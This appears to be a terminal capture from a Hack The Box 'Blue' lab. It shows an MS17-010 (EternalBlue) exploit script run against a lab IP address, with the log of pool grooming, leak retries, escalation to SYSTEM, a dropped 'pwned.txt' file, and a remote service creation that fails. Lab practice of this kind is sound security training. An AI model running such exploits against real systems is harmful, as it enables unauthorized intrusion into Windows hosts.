 ┌──(kali㉿kali)-[~/htb/blue/exploits]
└─$ python MS17-010.py 10.129.196.198
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: samr
Target is 64 bit
Got frag size: 0×10
GROOM_POOL_SIZE: 0×5030
BRIDE_TRANS_SIZE: 0×fa0
CONNECTION: 0×fffffa8003dc33a0
SESSION: 0×fffff8a0021fcde0
FLINK: 0×fffff8a0025af048
InParam: 0×fffff8a0025b715c
MID: 0×3a02
unexpected alignment, diff: 0x-8fb8
leak failed... try again
CONNECTION: 0×fffffa8003dc33a0
SESSION: 0×fffff8a0021fcde0
FLINK: 0×fffff8a00263b048
InParam: 0×fffff8a00263115c
MID: 0×3a04
unexpected alignment, diff: 0×9048
leak failed... try again
CONNECTION: 0×fffffa8003dc33a0
SESSION: 0×fffff8a0021fcde0
FLINK: 0×fffff8a0026d9088
InParam: 0×fffff8a0026d315c
MID: 0×3a03
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
creating file c:\pwned.txt on the target
Opening SVCManager on 10.129.196.198.....
Creating service IKtj.....
Starting service IKtj.....
The NETBIOS connection with the remote host timed out.
Removing service IKtj.....
ServiceExec Error on: 10.129.196.198
nca_s_proto_error
Done